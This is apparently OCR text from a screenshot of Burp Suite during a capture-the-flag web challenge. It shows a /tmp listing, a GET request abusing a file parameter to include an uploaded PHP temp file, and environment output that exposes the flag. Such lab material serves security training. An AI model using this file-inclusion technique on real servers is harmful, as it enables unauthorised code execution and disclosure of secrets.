 g(1) "." [1]=> string(2) ".." [2]=> string(9) "phpGXOxXn" [3]=> string(9) "phphMXEGR" [4]=> string(9) "sess_feng" }
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
13 × 25 × 26 × ...
Go Cancel < > Target: http://46279585-b93a-468c-b1a6-13f33d3bce40.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /flflflflag.php?file=/tmp/phphMXEGR HTTP/1.1
Host: 46279585-b93a-468c-b1a6-13f33d3bce40.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2;
Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
Cache-Control: max-age=0
Content-Length: 0
Response
Raw Headers Hex HTML Render
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev
</td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both
-pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars
</td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong
-fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{b14b6f65-c37c-4a46-b0ab-c21de4f6a3bd} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td